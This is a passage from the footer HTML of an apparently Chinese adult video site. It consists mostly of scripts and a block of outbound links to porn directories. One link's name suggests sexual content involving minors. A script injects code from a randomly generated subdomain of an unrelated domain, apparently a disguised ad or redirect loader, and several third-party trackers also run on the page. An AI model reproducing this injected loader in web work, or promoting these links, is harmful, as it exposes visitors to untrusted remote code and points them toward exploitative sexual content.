t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js"></script>
<script>
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>


<div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="22435414490c414d4f62454f434b4e0c414d4f">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43c606a0015641c694cc8e2d5a8bc801","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>